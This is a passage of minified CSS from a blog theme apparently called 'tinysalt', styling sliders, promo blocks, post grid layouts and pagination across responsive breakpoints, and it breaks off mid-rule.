column;-webkit-justify-content: center;justify-content: center;padding: 34px;color: #fff;font-size: 16px;font-size: 1rem;font-weight: 700;text-transform: uppercase;letter-spacing: 1px;text-shadow: 0 5px 10px rgba(0, 0, 0, 0.25);text-align: center;}.home-widget.promo-blocks .section-content .promo-block .promo-block-text span {position: relative;z-index: 3;}.home-widget.promo-blocks .section-content .promo-block .promo-block-text:before, .home-widget.promo-blocks .section-content .promo-block .promo-block-text:after {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 1;content: "";}.home-widget.promo-blocks .section-content .promo-block .promo-block-text:before {background: #000;opacity: 0.3;transition: opacity 0.4s;}.home-widget.promo-blocks .section-content .promo-block .promo-block-text:after {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);width: calc(100% - 50px);height: calc(100% - 50px);border: 1px solid #fff;transition: all 0.4s;}.no-touch .home-widget.promo-blocks .section-content .promo-block:hover .promo-block-text:before {opacity: 0.6;}.home-widget.promo-blocks .section-content .promo-block .promo-block-link {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 4;}.home-widget.tinysalt-bannr .container {overflow: hidden;}.home-widget.tinysalt-bannr .section-content {text-align: center;font-size: 0;}.home-widget.tinysalt-bannr .section-content a {display: inline-block;}.home-widget.tinysalt-bannr .section-content img {display: block;width: 100%;}.home-widget.call-to-action.align-center .section-content {text-align: center;}.home-widget.call-to-action.align-left .section-content {text-align: left;}.home-widget.call-to-action.align-right .section-content {text-align: right;}.home-widget.call-to-action figure.cta-img {margin-bottom: 34px;}.home-widget.call-to-action .cta-text a:not(.button) {text-decoration: underline;}.no-touch .home-widget.call-to-action .cta-text a:not(.button):hover {text-decoration: none;}.home-widget.call-to-action.column-1 .section-content {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}.home-widget.call-to-action.column-1 figure.cta-img {width: 100%;}.home-widget.call-to-action.column-1.reverse figure.cta-img {order: 3;margin-top: 34px;margin-bottom: 0;}.featured-categories .widget.tinysalt-widget_cat .cat {margin: 30px 15px 0;}.featured-categories.column-6 .widget.tinysalt-widget_cat .cat, .featured-categories.column-7 .widget.tinysalt-widget_cat .cat, .featured-categories.column-8 .widget.tinysalt-widget_cat .cat, .featured-categories.column-10 .widget.tinysalt-widget_cat .cat {width: calc(50% - 30px);}.featured-categories.column-6 .widget.tinysalt-widget_cat .cat:nth-child(-n+2), .featured-categories.column-7 .widget.tinysalt-widget_cat .cat:nth-child(-n+2), .featured-categories.column-8 .widget.tinysalt-widget_cat .cat:nth-child(-n+2), .featured-categories.column-10 .widget.tinysalt-widget_cat .cat:nth-child(-n+2) {margin-top: 0;}.featured-categories.column-9 .widget.tinysalt-widget_cat .cat {width: calc(33.3333% - 20px);margin: 30px 10px 0;}.featured-categories.column-9 .widget.tinysalt-widget_cat .cat:nth-child(-n+3) {margin-top: 0;}.no-touch .entry-content .featured-categories a:hover {color: currentColor;}@media screen and (min-width: 480px) {.featured-slider.slider-style-4 .slider-title {font-size: 18px;font-size: 1.125rem;}.featured-slider.slider-style-3 {height: 75vw;overflow: hidden;}.entry-content .featured-slider.slider-style-3 {height: auto !important;}.entry-content .featured-slider.slider-style-3 .slider-wrapper > .slider {width: 50%;}.featured-slider.slider-style-4 .slider {width: calc(50% - 20px);}}@media screen and (min-width: 600px) {.featured-slider .slick-arrow:after {font-size: 50px;font-size: 3.125rem;}.featured-slider.slider-style-1 .slick-arrow {top: 50%;}.featured-slider.slider-style-1 .slider {min-height: 500px;-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;-webkit-justify-content: center;justify-content: center;}.featured-slider.slider-style-1 .slider-bg {position: static;height: initial;}.featured-slider.slider-style-1 .slider-content {width: 320px;padding: 70px 50px;background: rgba(255, 255, 255, 0.95);margin: auto;margin-left: 120px;}.site-content[class*="with-sidebar-"] .entry-content .featured-slider.slider-style-1 .slider-content {margin-left: 120px;}.featured-slider.slider-style-2 .slider-for .slider-content {width: calc(100% - 200px);max-width: 700px;}.featured-slider.slider-style-4 {padding: 0 20px;margin-top: 30px;}.home-widget.custom-content .lo-row:last-child .lo-column {margin-bottom: 0;}.home-widget.promo-blocks .section-content .promo-block {width: calc(33.333333% - 20px);}.home-widget.call-to-action.column-1 .cta-text {max-width: 60%;}.featured-section.custom-section .custom-content .lo-row .lo-column {margin-bottom: 0;}}@media screen and (min-width: 768px) {.featured-slider.slider-style-1 .slider-content {width: 380px;}.featured-slider.slider-style-2 .slider-for .slider-content {padding-bottom: 30px;}.featured-slider.slider-style-2 .slider-nav-wrapper {position: relative;margin-bottom: -40px;height: calc((100vw - 60px)/5 * 0.6666);overflow: hidden;}.featured-slider.slider-style-2 .slider-nav-wrapper .slider-nav {font-size: 0;text-align: center;}.featured-slider.slider-style-2 .slider-nav-wrapper .slider-nav > .slider {display: inline-block;width: 20%;}.featured-slider.slider-style-2 .slider-nav {visibility: visible;pointer-events: auto;opacity: 1;}.featured-slider.slider-style-2 .slider-nav .slider.slick-current .slider-bg:before, .featured-slider.slider-style-2 .slider-nav .slider.slick-current .slider-bg-img:after {opacity: 0;}.featured-slider.slider-style-3 .slider-title {font-size: 21px;font-size: 1.3125rem;}.featured-slider.slider-style-5 {align-items: stretch;}.featured-slider.slider-style-5 .slider-for-wrapper {order: 1;width: 50%;}.featured-slider.slider-style-5 .slider-for-wrapper .meta {margin-top: 50px;}.featured-slider.slider-style-5 .slider-nav-wrapper {order: 2;width: 50%;}.featured-slider.slider-style-5 .slider-nav-wrapper .slider-wrapper {height: 100%;}.featured-slider.slider-style-5 .slider-nav-wrapper .slick-list, .featured-slider.slider-style-5 .slider-nav-wrapper .slick-track {height: inherit;}.featured-slider.slider-style-6 {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;align-items: stretch;}.featured-slider.slider-style-6 .slider-nav-wrapper {top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);right: 30px;display: block;width: 300px;opacity: 1;}.featured-slider.slider-style-6 .slider-nav-wrapper .slick-list {overflow: visible;}.featured-slider.slider-style-6 .slider-for-wrapper .slider-content {padding-right: 350px;}.featured-categories.column-6 .widget.tinysalt-widget_cat .cat {width: calc(16.6666% - 30px);}.featured-categories.column-6 .widget.tinysalt-widget_cat .cat:nth-child(-n+6) {margin-top: 0;}.featured-categories.column-7 .widget.tinysalt-widget_cat .cat {width: calc(14.28% - 30px);}.featured-categories.column-7 .widget.tinysalt-widget_cat .cat:nth-child(-n+7) {margin-top: 0;}.featured-categories.column-8 .widget.tinysalt-widget_cat .cat {width: calc(25% - 30px);}.featured-categories.column-8 .widget.tinysalt-widget_cat .cat:nth-child(-n+4) {margin-top: 0;}.featured-categories.column-9 .widget.tinysalt-widget_cat .cat {width: calc(33.3333% - 30px);margin-right: 15px;margin-left: 15px;}.featured-categories.column-10 .widget.tinysalt-widget_cat .cat {width: calc(20% - 30px);}.featured-categories.column-10 .widget.tinysalt-widget_cat .cat:nth-child(-n+5) {margin-top: 0;}.home-widget.call-to-action .section-content {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;}.home-widget.call-to-action.column-2 figure.cta-img {width: 60%;margin-bottom: 0;}.home-widget.call-to-action.column-2 .cta-text {width: 40%;}.home-widget.call-to-action.column-2 .cta-img + .cta-text {padding-left: 30px;}.home-widget.call-to-action.column-2.reverse .section-content {flex-direction: row-reverse;}.home-widget.call-to-action.column-2.reverse .cta-img + .cta-text {padding-right: 30px;padding-left: 0;}}@media screen and (min-width: 800px) {.featured-slider.slider-style-3 {height: 50vw;}.entry-content .featured-slider.slider-style-3 .slider-wrapper > .slider {width: 33.33%;}.featured-slider.slider-style-4 .slider {width: calc(33.3333% - 20px);}}@media screen and (min-width: 1024px) {.featured-slider.slider-style-5 .slider-title {font-size: 28px;font-size: 1.75rem;}.featured-slider.slider-style-5 .slider-for-wrapper .slider-content {padding: 50px;}.home-widget.tinysalt-bannr.large-banner-special .section-content {height: 400px;background-attachment: fixed;background-repeat: no-repeat;background-position: center;background-size: cover;}.home-widget.tinysalt-bannr.large-banner-special .section-content a {position: absolute;top: 0;left: 0;width: 100%;height: 100%;display: block;}.home-widget.tinysalt-bannr.large-banner-special .section-content img {opacity: 0;visibility: hidden;}}@media screen and (min-width: 1025px) {.featured-slider .slick-arrow {width: 70px;height: 70px;line-height: 70px;}.featured-slider .slick-arrow:before {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 1;background: #000;border-radius: 50%;content: "";opacity: 0;transition: opacity 0.4s;}.no-touch .featured-slider .slick-arrow:hover:before {opacity: 0.7;}.no-touch .featured-slider .slick-arrow:hover {-webkit-transform: translateY(-50%) scale(0.7);-ms-transform: translateY(-50%) scale(0.7);transform: translateY(-50%) scale(0.7);}.featured-slider.slider-style-3 .slider:hover .meta, .featured-slider.slider-style-4 .slider:hover .meta {opacity: 1;}.featured-slider.slider-style-3 .slider:hover .slider-content:after {opacity: 0.8;}.featured-slider.slider-style-4 .slider-bg-img {transition: transform 0.3s;}.featured-slider.slider-style-4 .slider:hover .slider-bg-img {-webkit-transform: scale(1.05);-ms-transform: scale(1.05);transform: scale(1.05);will-change: transform;}}@media screen and (min-width: 1120px) {.featured-slider.slider-style-1 .slider, .featured-slider.slider-style-2 .slider-for .slider {height: calc(100vh - 160px);min-height: 560px;max-height: 660px;}.featured-slider.slider-style-1 .slider-title {font-size: 30px;font-size: 1.875rem;}.featured-slider.slider-style-2 {margin-bottom: 10px;}.featured-slider.slider-style-2 .slider-for .slider-title {font-size: 48px;font-size: 3rem;}.featured-slider.slider-style-2 .slider-nav-wrapper {margin-bottom: -70px;height: calc((1200px - 60px)/5 * 0.6666);}.featured-slider.slider-style-3 .slider-title {font-size: 24px;font-size: 1.5rem;}.featured-slider.slider-style-4 .slider-title {font-size: 21px;font-size: 1.3125rem;}.featured-slider.slider-style-5 .slider-for-wrapper .slider-content {padding: 50px 80px;}.featured-slider.slider-style-5 .slider-for-wrapper .meta {margin-top: 100px;}.featured-slider.slider-style-5 .slider-title {font-size: 40px;font-size: 2.5rem;}.featured-slider.slider-style-5 .slider-excerpt {font-size: 18px;font-size: 1.125rem;}.featured-slider.slider-style-5 .slider-nav-wrapper .slider-bg {padding: 0;height: 560px;}.featured-slider.slider-style-6 .slider-for-wrapper {max-height: 620px;}.featured-slider.slider-style-6 .slider-for-wrapper .slider-content {padding: 150px 350px 50px 50px;}.featured-slider.slider-style-6 .slider-for-wrapper .slider-title {font-size: 48px;font-size: 3rem;}.site-content[class*="with-sidebar-"] .entry-content .featured-slider.slider-style-6 .slider-for-wrapper .slider-content {padding: 150px 350px 50px 50px;}.site-content[class*="with-sidebar-"] .entry-content .featured-slider.slider-style-6 .slider-nav-wrapper {right: 30px;}.home.front-page .site-content .main:first-child > .container {padding-top: 70px;}.featured-categories.column-8 .widget.tinysalt-widget_cat .cat {width: calc(12.5% - 30px);}.featured-categories.column-8 .widget.tinysalt-widget_cat .cat:nth-child(-n+8) {margin-top: 0;}.featured-categories.column-9 .widget.tinysalt-widget_cat .cat {width: calc(11.1111% - 30px);}.featured-categories.column-9 .widget.tinysalt-widget_cat .cat:nth-child(-n+9) {margin-top: 0;}.featured-categories.column-10 .widget.tinysalt-widget_cat .cat {width: calc(10% - 30px);}.featured-categories.column-10 .widget.tinysalt-widget_cat .cat:nth-child(-n+10) {margin-top: 0;}.home-widget.call-to-action.column-2 .cta-img + .cta-text {padding-left: 50px;}.home-widget.call-to-action.column-2.reverse .cta-img + .cta-text {padding-right: 50px;padding-left: 0;}.home-widget.call-to-action.column-1 .cta-text h2 {font-size: 40px;font-size: 2.5rem;line-height: 1;}}@media screen and (min-width: 1200px) {.featured-slider.slider-style-1 .slider-content {margin-left: calc(50vw - 570px);}.featured-slider.slider-style-6 .slider-for-wrapper .slider-content {padding-right: calc(50vw - 210px);padding-left: calc(50vw - 570px);}.featured-slider.slider-style-6 .slider-nav-wrapper {right: calc(50vw - 570px);}}@media screen and (min-width: 1440px) {.featured-slider.slider-style-1 .slider-content {margin-left: calc(50vw - 690px);}.featured-slider.slider-style-2 .slider-for .slider-content {max-width: 1000px;}.featured-slider.slider-style-2 .slider-for .slider-title {font-size: 80px;font-size: 5rem;}.featured-slider.slider-style-2 .cat-links {font-size: 14px;font-size: 0.875rem;}.featured-slider.slider-style-2 .meta-item.author {font-size: 16px;font-size: 1rem;}.featured-slider.slider-style-3 {height: 37.5vw;}.entry-content .featured-slider.slider-style-3 .slider-wrapper > .slider {width: 25%;}.featured-slider.slider-style-4 {max-width: 1440px;}.featured-slider.slider-style-4 .slider {width: calc(25% - 20px);}.featured-slider.slider-style-6 .slider-for-wrapper .slider-content {padding-right: calc(50vw - 330px);padding-left: calc(50vw - 690px);}.featured-slider.slider-style-6 .slider-nav-wrapper {right: calc(50vw - 690px);}.home-widget.call-to-action .cta-text h2 {font-size: 46px;font-size: 2.875rem;}}@media screen and (min-width: 1440px) and (max-width: 1500px) {.featured-slider.slider-style-1 .slider-content {margin-left: calc(50vw - 660px);}.featured-slider.slider-style-6 .slider-for-wrapper .slider-content {padding-left: calc(50vw - 660px);}.featured-slider.slider-style-6 .slider-nav-wrapper {right: calc(50vw - 660px);}}@media screen and (min-width: 600px) and (max-width: 1024px) {.home-widget.promo-blocks .section-content .promo-block .promo-block-text {padding: 20px;font-size: 13px;font-size: 0.8125rem;}.home-widget.promo-blocks .section-content .promo-block .promo-block-text:after {width: calc(100% - 30px);height: calc(100% - 30px);}}@media screen and (max-width: 767px) {.featured-slider.slider-style-5 .slider-content > *:not(:last-child) {margin-bottom: 20px;}.featured-slider.slider-style-5 .slider-for-wrapper {background-color: var(--primary-color);background: linear-gradient(to right, var(--gradient-start), var(--gradient-end));}.featured-slider.slider-style-5 .slider-for-wrapper .slider {background: none;}}@media screen and (max-width: 599px) {.featured-slider.slider-style-2 .slick-arrow.slick-prev {left: 0;}.featured-slider.slider-style-2 .slick-arrow.slick-next {right: 0;}.home-widget .section-header .filter {position: relative;top: auto;right: auto;margin: -20px auto 34px;text-align: center;}}.cat-links {color: var(--primary-color);font-size: 11px;font-size: 0.6875rem;font-weight: 500;}.cat-links a {position: relative;display: inline-block;font-weight: 700;letter-spacing: 0.1em;text-transform: uppercase;}.cat-links a:before {position: absolute;bottom: 0;left: 0;-webkit-transform: scaleX(0);-ms-transform: scaleX(0);transform: scaleX(0);transform-origin: 0% 50%;width: calc(100% - 1px);height: 1px;background: currentColor;content: "";transition: transform 0.4s;}.no-touch .cat-links a:hover:before {-webkit-transform: scaleX(1);-ms-transform: scaleX(1);transform: scaleX(1);}.entry-content .cat-links a, .dark-color .entry-content .cat-links a {color: inherit;}.cat-links a + a {margin-left: 2px;}.more-btn .read-more-btn {position: relative;display: inline-block;width: auto;font-size: 12px;font-size: 0.75rem;font-weight: 600;text-transform: uppercase;line-height: 28px;overflow: hidden;}.more-btn .read-more-btn:before, .more-btn .read-more-btn:after {position: absolute;bottom: 0;left: 0;display: block;width: 100%;height: 1px;background: var(--primary-color);content: "";transition: transform 0.4s ease;}.more-btn .read-more-btn:before {transform-origin: 100% 0;}.more-btn .read-more-btn:after {-webkit-transform: scaleX(0);-ms-transform: scaleX(0);transform: scaleX(0);transform-origin: 0 100%;}.no-touch .more-btn .read-more-btn:hover:before {-webkit-transform: scaleX(0);-ms-transform: scaleX(0);transform: scaleX(0);}.no-touch .more-btn .read-more-btn:hover:after {-webkit-transform: scaleX(1);-ms-transform: scaleX(1);transform: scaleX(1);transition-delay: 0.4s;}.posts .posts-wrapper {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.posts .post, .posts .featured-img img, .posts .post-content {width: 100%;}.posts .featured-img-container {position: relative;display: block;width: 100%;height: 0;padding-top: 66.6666%;background-size: cover;background-position: center;background-repeat: no-repeat;}.posts .post-bg {position: relative;width: 100%;height: 0;padding-top: 66.6666%;pointer-events: none;}.posts.img-ratio-4-3 .featured-img-container, .posts.img-ratio-4-3 .post-bg {padding-top: 75%;}.posts.img-ratio-1-1 .featured-img-container, .posts.img-ratio-1-1 .post-bg {padding-top: 100%;}.posts.img-ratio-2-3 .featured-img-container, .posts.img-ratio-2-3 .post-bg {padding-top: 150%;}.posts .post-title {margin-bottom: 12px;font-size: 21px;font-size: 1.3125rem;}.posts.large-title .post-title {font-size: 26px;font-size: 1.625rem;}.posts .post-excerpt {margin-bottom: 20px;font-size: 15px;font-size: 0.9375rem;}.posts .post-excerpt:last-child, .posts .post-excerpt p {margin-bottom: 0;}.posts .post-header {width: 100%;margin-bottom: 15px;}.posts .post-header:last-child, .posts .post-header > *:last-child {margin-bottom: 0;}.posts .post-header .cat-links, .posts .post-header .meta {display: inline-block;}.posts .post-header .cat-links + .meta {margin-left: 10px;}.posts .post-header .meta-item.author {font-size: 13px;font-size: 0.8125rem;letter-spacing: 0;}.posts .post-header .meta-item.author:after {position: relative;display: inline-block;margin: 0 5px;content: "//";}.posts .post-header .meta:last-child .meta-item.author:last-child:after {display: none;}.posts .post {position: relative;margin-top: 35px;overflow: hidden;}.posts .post:first-child {margin-top: 0;}.posts .post .featured-img {position: relative;width: 100%;margin: 0;overflow: hidden;}.posts .post .featured-img a, .posts .post .featured-img img {display: block;}.posts .post .featured-img img, .posts .post .featured-img .featured-img-container {transition: transform 1s ease;}.posts .post .post-content {position: relative;width: 100%;padding: 0 0 25px;}.posts .post .featured-img + .post-content {padding-top: 25px;}.posts .overlay-label {position: absolute;z-index: 9;opacity: 0;transition: opacity 0.4s;}.posts .overlay-label.time {top: 16px;left: 0;overflow: hidden;width: auto;padding: 7px 16px;border-radius: 0 99px 99px 0;background: rgba(0, 0, 0, 0.7);color: #fff;font-size: 12px;font-size: 0.75rem;font-weight: 500;}.posts .overlay-label.time a {color: inherit;}.posts .overlay-label.like {top: 10px;right: 10px;width: 45px;height: 45px;border-radius: 50%;background: #fff;color: #e92e2e;line-height: 47px;text-align: center;cursor: pointer;}.posts .overlay-label.like.liked {background: #e92e2e;color: #fff;}.no-touch .posts .overlay-label.like:not(.liked):hover i {-webkit-animation: heartBeat 1s infinite;animation: heartBeat 1s infinite;}.posts .overlay-label.like i {font-size: 15px;font-size: 0.9375rem;line-height: inherit;}.touch .posts .overlay-label.like.mobile-visible {opacity: 1;}.posts .overlay-label.format-label {top: 10px;right: 10px;width: 45px;height: 45px;border-radius: 50%;background: rgba(0, 0, 0, 0.5);color: #fff;line-height: 45px;text-align: center;opacity: 1;pointer-events: none;}.posts .overlay-label.format-label i {font-size: 15px;font-size: 0.9375rem;line-height: inherit;}.posts .overlay-label.format-label.video-format i {font-size: 12px;font-size: 0.75rem;-webkit-transform: translateX(1px);-ms-transform: translateX(1px);transform: translateX(1px);}.posts .overlay-label.format-label + .overlay-label.like {right: 60px;}.posts.layout-masonry .masonry-column {position: relative;width: 100%;}.posts .post.sticky .post-title {position: relative;}.posts .post.sticky .post-title:before {position: relative;display: inline-block;margin-right: 5px;color: var(--primary-color);font-family: 'ElegantIcons';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;content: "\e078";font-size: 14px;font-size: 0.875rem;line-height: 1;}.posts.large-title .post.sticky .post-title:before {font-size: 18px;font-size: 1.125rem;}.posts.style-overlay .post.sticky .post-title:before {display: block;margin: 0 0 5px;}.no-touch .posts .post:hover img, .no-touch .posts .post:hover .featured-img-container {-webkit-transform: scale(1.06);-ms-transform: scale(1.06);transform: scale(1.06);will-change: transform;}.no-touch .posts .post:hover .overlay-label {opacity: 1;}.no-touch .posts .post:hover .overlay-label.format-label {background: rgba(0, 0, 0, 0.85);}.entry-content .posts .post a {box-shadow: none;}.entry-content .posts .post a:hover {color: inherit;}.no-touch .posts.style-normal .post-title a:hover {color: var(--primary-color);}.thumbnail-rounded .posts.style-normal .post .featured-img {border-radius: 16px;}.thumbnail-rounded .posts.style-overlay:not(.no-gap) .post {border-radius: 16px;overflow: hidden;-webkit-backface-visibility: hidden;-moz-backface-visibility: hidden;-webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);}.posts.style-normal .post-footer {position: relative;-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;}.posts.style-normal .post-footer .more-btn {margin-left: 0;}.posts.style-normal .post-footer .meta {margin-right: 0;}.posts.style-normal .post > * {position: relative;z-index: 3;}.posts.style-overlay .post {background: #333;}.posts.style-overlay .post-content {position: absolute;z-index: 8;bottom: 0;left: 0;width: 100%;max-height: 100%;padding: 25px;color: #fff;pointer-events: none;transition: opacity 0.4s;overflow: hidden;}.posts.style-overlay .post-content .post-excerpt {color: inherit;}.posts.style-overlay .post-content > * {position: relative;z-index: 3;}.posts.style-overlay .post-content a {pointer-events: auto;}.entry-content .posts.style-overlay .post-content .post-title, .entry-content .posts.style-overlay .post-content a {color: inherit;}.posts.style-overlay .post-title:not(:last-child) {margin-bottom: 5px;}.posts.style-overlay .featured-img:before {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 1;background: #000;content: "";opacity: 0.3;transition: opacity 0.4s;pointer-events: none;}.posts.style-overlay.lighter-overlay .featured-img:before {opacity: 0.15;}.posts.style-overlay.no-overlay .featured-img:before {opacity: 0;}.posts.style-overlay.overlay-normal .cat-links, .posts.style-overlay.overlay-normal .post-title:before {color: #fff;}.posts.style-overlay.overlay-normal .post-content {opacity: 1;}.no-touch .posts.style-overlay.overlay-normal .post:hover .featured-img:before {opacity: 0.45;}.touch .posts.style-overlay.overlay-normal .featured-img:before {opacity: 0.5;}.posts.style-overlay.overlay-slide .featured-img:before {display: none;}.posts.style-overlay.overlay-slide .post-content > * {opacity: 0;transition: opacity 0.3s ease;}.posts.style-overlay.overlay-slide .post-content:before {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 1;background: rgba(0, 0, 0, 0.7);-webkit-transform: translate(0, 100%);-ms-transform: translate(0, 100%);transform: translate(0, 100%);transition: transform 0.3s;content: "";pointer-events: none;}.posts.style-overlay.overlay-slide .post-title {margin-bottom: 0;font-size: 18px;font-size: 1.125rem;}.posts.style-overlay.overlay-slide.large-title .post-title {font-size: 21px;font-size: 1.3125rem;}.no-touch .posts.style-overlay.overlay-slide .post:hover .post-content:before {-webkit-transform: translate(0, 0);-ms-transform: translate(0, 0);transform: translate(0, 0);}.no-touch .posts.style-overlay.overlay-slide .post:hover .post-content > * {opacity: 1;transition-delay: 0.3s;}.touch .posts.style-overlay.overlay-slide.mobile-visible .post .post-content:before {-webkit-transform: translate(0, 0);-ms-transform: translate(0, 0);transform: translate(0, 0);background: rgba(0, 0, 0, 0.35);}.touch .posts.style-overlay.overlay-slide.mobile-visible .post .post-content > * {opacity: 1;}.posts.style-overlay.overlay-colorful .featured-img:after {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 1;background: linear-gradient(to right, var(--gradient-start), var(--gradient-end));content: "";opacity: 0;transition: opacity 0.4s;pointer-events: none;}.posts.style-overlay.overlay-colorful .cat-links, .posts.style-overlay.overlay-colorful .post-title:before {color: #fff;}.posts.style-overlay.overlay-colorful .post-content:before {opacity: 0;}.posts.style-overlay.overlay-colorful.large-title .post-title {font-size: 26px;font-size: 1.625rem;}.no-touch .posts.style-overlay.overlay-colorful .post:hover .featured-img:before {opacity: 0.4;}.no-touch .posts.style-overlay.overlay-colorful .post:hover .featured-img:after {opacity: 0.8;}.touch .posts.style-overlay.overlay-colorful .featured-img:before {opacity: 0.5;}.touch .posts.style-overlay.overlay-colorful.mobile-overlay-colorful .featured-img:before {opacity: 0.4;}.touch .posts.style-overlay.overlay-colorful.mobile-overlay-colorful .featured-img:after {opacity: 0.6;}.posts.layout-large.style-overlay .post-header {margin-bottom: 0;}.posts.layout-large.style-overlay .featured-img {width: 100%;height: 0;padding-top: 40%;transition: transform 1s ease;}.posts.layout-large.style-overlay .featured-img img {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);width: 100%;height: 100%;object-fit: cover;}.posts.layout-large.style-overlay .post-bg {padding-top: 40%;}.no-touch .posts.layout-large.style-overlay .post:hover .featured-img {-webkit-transform: scale(1.06);-ms-transform: scale(1.06);transform: scale(1.06);}.posts.layout-large.style-overlay.overlay-normal .post, .posts.layout-large.style-overlay.overlay-colorful .post {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;-webkit-justify-content: center;justify-content: center;}.posts.layout-large.style-overlay.overlay-normal .post-content, .posts.layout-large.style-overlay.overlay-colorful .post-content {bottom: auto;left: auto;text-align: center;}.posts.layout-large.style-normal .post-title, .posts.layout-large.overlay-normal .post-title, .posts.layout-large.overlay-colorful .post-title {font-size: 26px;font-size: 1.625rem;}.posts.layout-list.style-normal .post:not(:first-child) {padding-top: 30px;margin-top: 30px;border-top: 1px solid #f2f2f2;}.dark-color .posts.layout-list.style-normal .post:not(:first-child) {border-top-color: #393939;}.posts.layout-list.style-normal .post-content {padding-bottom: 0;}.posts.layout-list.style-normal .featured-img {background: #111;}.posts.layout-list.style-overlay .featured-img-container, .posts.layout-list.style-overlay .post-bg {padding-top: 40%;}.posts.layout-list.style-overlay .post-content {right: 0;left: auto;-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;-webkit-justify-content: center;justify-content: center;height: 100%;}.posts.layout-list.style-overlay .post-header {margin-bottom: 0;}.posts.layout-list.style-overlay .post-excerpt {display: none;width: 100%;}.posts.layout-list.style-overlay.overlay-slide .post-content:before {-webkit-transform: translate(100%, 0);-ms-transform: translate(100%, 0);transform: translate(100%, 0);}.posts.layout-grid.style-normal .post.sticky .post-title:before {-webkit-transform: translateY(-1px);-ms-transform: translateY(-1px);transform: translateY(-1px);}.posts.layout-grid.style-overlay.no-gap .post {margin-top: 0;}.posts.layout-grid.style-overlay.small-gap .post {margin-top: 4px;}.posts.layout-grid.style-overlay.small-gap .post:first-child {margin-top: 0;}.pagination {position: relative;width: 100%;margin: 50px 0 10px;text-align: center;clear: both;}.pagination .pagination-container {display: block;width: 100%;}.pagination a, .pagination span.page-numbers {color: currentColor;font-size: 14px;font-size: 0.875rem;font-weight: 500;line-height: 32px;}.pagination .page-numbers {display: inline-block;padding: 0;margin: 0 2px;height: 32px;border-radius: 999px;line-height: 32px;text-align: center;}.pagination .page-numbers.prev, .pagination .page-numbers.next {position: relative;padding: 0 18px;}.pagination .page-numbers.prev:after, .pagination .page-numbers.next:after {font-family: 'ElegantIcons';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;font-size: 16px;font-size: 1rem;line-height: 32px;position: absolute;top: 0;}.pagination .page-numbers.prev {padding-left: 44px;}.pagination .page-numbers.prev:after {left: 18px;content: "\34";}.pagination .page-numbers.next {padding-right: 44px;}.pagination .page-numbers.next:after {right: 18px;content: "\35";}.pagination .page-numbers:not(.prev):not(.next) {width: 32px;}.pagination .page-numbers:not(.prev):not(.next).current {border: 2px solid;line-height: 28px;}.pagination span.page-numbers.prev, .pagination span.page-numbers.next {opacity: 0.35;}.no-touch .pagination a.page-numbers:hover {background: #eaeaea;}.no-touch .dark-color .pagination a.page-numbers:hover {background: #373737;}.pagination a.load-more-btn {position: relative;display: inline-block;width: auto;padding: 5px 30px;background: #000;border-radius: 999px;overflow: hidden;color: #fff;font-size: 12px;font-size: 0.75rem;letter-spacing: 2px;font-weight: 500;text-transform: uppercase;transition: all 0s;overflow-anchor: none;}.dark-color .pagination a.load-more-btn {background: #fff;color: #000;}.pagination a.load-more-btn span {position: relative;z-index: 3;}.pagination a.load-more-btn.disabled {pointer-events: none;}.pagination .load-more .tinysalt-loader {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);opacity: 0;}.pagination .load-more.loading .tinysalt-loader {opacity: 1;}.pagination .load-more.loading .load-more-btn {opacity: 0;}.pagination .no-more-posts-message {font-size: 14px;font-size: 0.875rem;font-weight: 500;text-transform: uppercase;letter-spacing: 1px;opacity: 0.4;}.pagination .no-more-posts-message:before, .pagination .no-more-posts-message:after {content: " - ";}@media screen and (min-width: 768px) {.posts .post:not(:first-child) {margin-top: 40px;}.posts.layout-masonry .posts-wrapper {display: block;margin-left: -40px;}.posts.layout-masonry .masonry-column {float: left;width: 50%;padding-left: 40px;}.posts.layout-masonry.adaptive-column .masonry-column {width: 50%;}.posts.layout-masonry.column-3 .masonry-column {width: 33.333333%;}.posts.layout-large.style-overlay .post-title {font-size: 28px;font-size: 1.75rem;}.posts.layout-large.style-overlay.overlay-normal .post-content, .posts.layout-large.style-overlay.overlay-colorful .post-content {padding: 40px;}.posts.layout-list.style-normal .post {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.posts.layout-list.style-normal .featured-img {width: 